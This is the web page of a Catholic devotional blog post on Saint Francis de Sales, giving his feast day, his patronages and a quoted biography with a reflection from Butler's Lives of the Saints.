<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 24 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Francis de Sales
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-24T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5402316456641049908' itemprop='articleBody'>
<meta content='     T he 24th of January is the feast day of Saint Francis de Sales CO OM OFM Cap. (21 August 1567 – 28 December 1622). He is the patron sa...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s1600/Saint+Francis+de+Sales.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png" width="320" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 24th of January is the feast day of Saint Francis de Sales CO OM OFM Cap. (21 August 1567 &#8211; 28 December 1622). He is the patron saint of Baker, Oregon; Cincinnati, Ohio; Catholic press; Columbus, Ohio; confessors; deaf people; educators; Upington, South Africa; Wilmington, Delaware; writers; journalists; and the Institute of Christ the King Sovereign Priest.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
FRANCIS was born of noble and pious parents, near Annecy, 1566, and studied with brilliant success at Paris and Padua. On his return from Italy he gave up the grand career which his father had marked out for him in the service of the state, and became a priest. When the Duke of Savoy had resolved to restore the Church in the Chablais, Francis offered himself for the work, and set out on foot with his Bible and breviary and one companion, his cousin Louis of Sales. It was a work of toil, privation, and danger. Every door and every heart was closed against him. He was rejected with insult and threatened with death. But nothing could daunt or resist him, and ere long the Church burst forth into a second spring. It is stated that he converted 72,000 Calvinists. He was then compelled by the Pope to become Coadjutor Bishop of Geneva, and succeeded to the see in 1602. At times the exceeding gentleness with which he received heretics and sinners almost scandalized his friends, and one of them said to him, &#8220;Francis of Sales will go to Paradise, of course; but I am not so sure of the Bishop of Geneva: I am almost afraid his gentleness will play him a shrewd turn.&#8221; &#8220;Ah,&#8221; said the Saint, &#8220;I would rather account to God for too great gentleness than for too great severity. Is not God all love? God the Father is the Father of mercy; God the Son is a Lamb; God the Holy Ghost is a Dove&#8212;that is, gentleness itself. And are you wiser than God?&#8221; In union with St. Jane Frances of Chantal he founded at Annecy the Order of the Visitation, which soon spread over Europe. Though poor, he refused provisions and dignities, and even the great see of Paris. He died at Avignon, 1622.<br />
<br />
<b>Reflection</b>.&#8212;&#8221;You will catch more flies,&#8221; St. Francis used to say, &#8220;with a spoonful of honey than with a hundred barrels of vinegar. Were there anything better or fairer on earth than gentleness, Jesus Christ would have taught it us; and yet He has given us only two lessons to learn of Him&#8212;meekness and humility of heart.&#8221;</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/saint-francis-de-sales.html&title=Saint Francis de Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/saint-francis-de-sales.html&title=Saint Francis de Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/saint-francis-de-sales.html&title=Saint Francis de Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/saint-francis-de-sales.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png&description=     T he 24th of January is the feast day of Saint Francis de Sales CO OM OFM Cap. (21 August 1567 – 28 December 1622). He is the patron sa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/saint-francis-de-sales.html&title=Saint Francis de Sales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-24T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/5402316456641049908' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=5402316456641049908&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5402316456641049908&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5402316456641049908&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5402316456641049908&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5402316456641049908&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=5402316456641049908&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
